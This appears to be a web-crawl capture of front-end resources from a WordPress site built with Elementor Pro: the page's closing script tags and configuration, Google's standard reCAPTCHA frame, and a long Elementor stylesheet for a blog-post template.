var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.worced.com\/wp-admin\/admin-ajax.php","nonce":"31fed2bbe3","urls":{"assets":"https:\/\/www.worced.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.worced.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.worced.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.worced.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.worced.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7f96662a3aa4d71b8403ee39c490c49","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -131
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C0A2oPrlOsN8tNxB5v5Sgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768957075983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.worced.com/wp-content/uploads/elementor/css/post-3520.css?ver=1761468693
body_size: 1867
content:
.elementor-3520 .elementor-element.elementor-element-1de5738 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3520 .elementor-element.elementor-element-1b84ff54{text-align:left;}.elementor-bc-flex-widget .elementor-3520 .elementor-element.elementor-element-2393f35b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3520 .elementor-element.elementor-element-2393f35b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3520 .elementor-element.elementor-element-2393f35b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3520 .elementor-element.elementor-element-2393f35b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3520 .elementor-element.elementor-element-6475f549:not(.elementor-motion-effects-element-type-background), .elementor-3520 .elementor-element.elementor-element-6475f549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-3520 .elementor-element.elementor-element-6475f549 > .elementor-container{min-height:500px;}.elementor-3520 .elementor-element.elementor-element-6475f549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3520 .elementor-element.elementor-element-6475f549 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3520 .elementor-element.elementor-element-d770881.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3520 .elementor-element.elementor-element-d770881.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3520 .elementor-element.elementor-element-d770881 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3520 .elementor-element.elementor-element-d770881 > .elementor-element-populated{padding:0% 30% 0% 10%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3520 .elementor-element.elementor-element-2ce98795 > .elementor-widget-container{padding:15px 0px 30px 0px;}.elementor-3520 .elementor-element.elementor-element-2ce98795 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:40px;font-weight:500;line-height:1.4em;color:#0c0c0c;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-3520 .elementor-element.elementor-element-464ec6a6 .elementor-author-box__avatar img{width:50px;height:50px;}body.rtl .elementor-3520 .elementor-element.elementor-element-464ec6a6.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-3520 .elementor-element.elementor-element-464ec6a6:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:20px;margin-left:0;}body:not(.rtl) .elementor-3520 .elementor-element.elementor-element-464ec6a6.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-3520 .elementor-element.elementor-element-464ec6a6:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:20px;margin-right:0;}.elementor-3520 .elementor-element.elementor-element-464ec6a6.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:20px;}.elementor-3520 .elementor-element.elementor-element-464ec6a6 .elementor-author-box__name{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:16px;font-weight:400;}.elementor-3520 .elementor-element.elementor-element-464ec6a6 .elementor-author-box__bio{margin-bottom:12px;}.elementor-3520 .elementor-element.elementor-element-fd19185 > .elementor-container{max-width:1010px;}.elementor-3520 .elementor-element.elementor-element-fd19185{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-3520 .elementor-element.elementor-element-13012786 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3520 .elementor-element.elementor-element-746e3b58 .elementor-widget-container{color:#0c0c0c;font-size:26px;font-weight:500;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3520 .elementor-element.elementor-element-1e930d5f{text-align:left;color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;}.elementor-3520 .elementor-element.elementor-element-753c0136{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-3520 .elementor-element.elementor-element-20b5cfe2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3520 .elementor-element.elementor-element-20b5cfe2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3520 .elementor-element.elementor-element-10a79efb .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:22px;font-weight:500;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-3520 .elementor-element.elementor-element-5f89102f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3520 .elementor-element.elementor-element-5f89102f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3520 .elementor-element.elementor-element-5f89102f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3520 .elementor-element.elementor-element-7d77014b{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-3520 .elementor-element.elementor-element-7d77014b .elementor-share-btn{font-size:calc(1px * 10);}.elementor-3520 .elementor-element.elementor-element-7d77014b .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-3520 .elementor-element.elementor-element-7d77014b .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3520 .elementor-element.elementor-element-324e71e8 > .elementor-widget-container{background-color:#f7f7f7;margin:080px 0px 0px 0px;padding:30px 30px 30px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(12,12,12,0.1);}.elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__prev--label{color:#0c0c0c;}.elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__next--label{color:#0c0c0c;}.elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__prev--label, .elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__next--label{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__prev--title, .elementor-3520 .elementor-element.elementor-element-324e71e8 span.post-navigation__next--title{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;}.elementor-3520 .elementor-element.elementor-element-324e71e8 .post-navigation__arrow-wrapper{color:#0c0c0c;font-size:18px;}body:not(.rtl) .elementor-3520 .elementor-element.elementor-element-324e71e8 .post-navigation__arrow-prev{padding-right:15px;}body:not(.rtl) .elementor-3520 .elementor-element.elementor-element-324e71e8 .post-navigation__arrow-next{padding-left:15px;}body.rtl .elementor-3520 .elementor-element.elementor-element-324e71e8 .post-navigation__arrow-prev{padding-left:15px;}body.rtl .elementor-3520 .elementor-element.elementor-element-324e71e8 .post-navigation__arrow-next{padding-right:15px;}.elementor-3520 .elementor-element.elementor-element-72846454 > .elementor-container{max-width:1760px;}.elementor-3520 .elementor-element.elementor-element-72846454{margin-top:180px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-3520 .elementor-element.elementor-element-5c02bfbc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-3520 .elementor-element.elementor-element-5c02bfbc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-3520 .elementor-element.elementor-element-3cff62dc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3520 .elementor-element.elementor-element-3cff62dc .elementor-divider-separator{width:130px;margin:0 auto;margin-left:0;}.elementor-3520 .elementor-element.elementor-element-3cff62dc .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-3520 .elementor-element.elementor-element-3cff62dc .elementor-divider__text{color:#f40045;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-3520 .elementor-element.elementor-element-38b1f84c .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:45px;font-weight:400;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3520 .elementor-element.elementor-element-6ff404bf{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-3520 .elementor-element.elementor-element-6ff404bf:after{content:"0.75";}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__thumbnail__link{width:100%;}.elementor-3520 .elementor-element.elementor-element-6ff404bf.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:30px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:30px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:30px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__title, .elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__title a{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:400;line-height:1.6em;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__title{margin-bottom:20px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__excerpt p{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__excerpt{margin-bottom:0px;}@media(min-width:768px){.elementor-3520 .elementor-element.elementor-element-1de5738{width:60%;}.elementor-3520 .elementor-element.elementor-element-2393f35b{width:40%;}.elementor-3520 .elementor-element.elementor-element-20b5cfe2{width:25%;}.elementor-3520 .elementor-element.elementor-element-5f89102f{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3520 .elementor-element.elementor-element-1de5738{width:100%;}.elementor-3520 .elementor-element.elementor-element-2393f35b{width:100%;}.elementor-3520 .elementor-element.elementor-element-20b5cfe2{width:15%;}.elementor-3520 .elementor-element.elementor-element-5f89102f{width:85%;}}@media(max-width:1024px){.elementor-3520 .elementor-element.elementor-element-6475f549 > .elementor-container{min-height:330px;}.elementor-3520 .elementor-element.elementor-element-d770881 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-3520 .elementor-element.elementor-element-2ce98795 .elementor-heading-title{font-size:35px;}.elementor-3520 .elementor-element.elementor-element-fd19185{margin-top:100px;margin-bottom:0px;}.elementor-3520 .elementor-element.elementor-element-13012786 > .elementor-element-populated{padding:0px 50px 0px 50px;} .elementor-3520 .elementor-element.elementor-element-7d77014b{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-3520 .elementor-element.elementor-element-72846454{margin-top:100px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3520 .elementor-element.elementor-element-5c02bfbc > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-3520 .elementor-element.elementor-element-38b1f84c .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-3520 .elementor-element.elementor-element-d770881 > .elementor-element-populated{padding:50px 20px 50px 20px;}.elementor-3520 .elementor-element.elementor-element-2ce98795 .elementor-heading-title{font-size:28px;}.elementor-3520 .elementor-element.elementor-element-13012786 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-3520 .elementor-element.elementor-element-746e3b58 .elementor-widget-container{font-size:20px;}.elementor-3520 .elementor-element.elementor-element-10a79efb{text-align:center;}.elementor-3520 .elementor-element.elementor-element-5f89102f{width:100%;}.elementor-3520 .elementor-element.elementor-element-5f89102f > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3520 .elementor-element.elementor-element-7d77014b{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-3520 .elementor-element.elementor-element-7d77014b{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-3520 .elementor-element.elementor-element-5c02bfbc > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-3520 .elementor-element.elementor-element-38b1f84c .elementor-heading-title{font-size:30px;}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-3520 .elementor-element.elementor-element-6ff404bf:after{content:"0.5";}.elementor-3520 .elementor-element.elementor-element-6ff404bf .elementor-post__thumbnail__link{width:100%;}}